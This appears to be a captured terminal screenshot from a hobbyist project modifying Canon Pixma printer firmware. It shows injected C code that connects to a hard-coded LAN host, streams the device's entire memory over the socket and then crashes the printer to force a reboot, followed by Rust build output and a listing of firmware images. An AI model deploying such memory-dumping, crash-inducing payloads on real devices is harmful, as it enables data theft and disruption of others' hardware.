 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/compressor dwm-6.2
14 _start(void) {
15 struct sockaddr_in addr;
16
17 addr.sin_family = 0x108;
18 addr.sin_port = 0x4511;
19 addr.sin_addr = 0x0201a8c0;
20
21 char buf[128];
22
23 int sock = socket(1, 1, 6);
24 if(sock != -1) {
25 if(connect(sock, &addr, sizeof(addr)) != -1) {
26 for(int ii = 0; ii < 0x40000000; ii += 128) {
27 for(int jj = 0; jj < 128; jj++) buf[jj] = ((char*)ii)[jj];
28 send(sock, buf, 128, 0);
29 }
30 }
31
32 close(sock);
33 }
34
35 // Crash to hard reboot printer
36 int foo = *(volatile int*)0x40000000;
37 }
38
28,24-36 Bot
|
= note: `#[warn(unused_imports)]` on by default
warning: 1 warning emitted
Finished release [optimized] target(s) in 1.03s
Running `target/release/compressor`
^C
pleb@gamey ~/canon/compressor $ cargo run --release
Compiling compressor v0.1.0 (/home/pleb/canon/compressor)
Finished release [optimized] target(s) in 0.70s
Running `target/release/compressor`
Compression took 10.596945827s
Compression ratio 0.5694981220760922
pleb@gamey ~/canon/compressor $ ls -lash
total 33M
0 drwxr-xr-x 4 pleb pleb 145 Feb 9 09:21 .
0 drwxr-xr-x 9 pleb pleb 166 Feb 14 05:33 ..
16M -rw-r--r-- 1 pleb pleb 16M Feb 9 09:21 canon_pixma_mx492.flashbin.BIN
4.0K -rw-r--r-- 1 pleb pleb 141 Feb 9 03:48 Cargo.lock
4.0K -rw-r--r-- 1 pleb pleb 229 Feb 9 03:47 Cargo.toml
16M -rw-r--r-- 1 pleb pleb 16M Feb 14 06:09 our_firmware.bin
4.0K -rw-r--r-- 1 pleb pleb 91 Feb 9 06:15 plot.plt
0 drwxr-xr-x 2 pleb pleb 21 Feb 14 06:09 src
0 drwxr-xr-x 4 pleb pleb 78 Feb 9 04:42 target
pleb@gamey ~/canon/compressor $ vim sr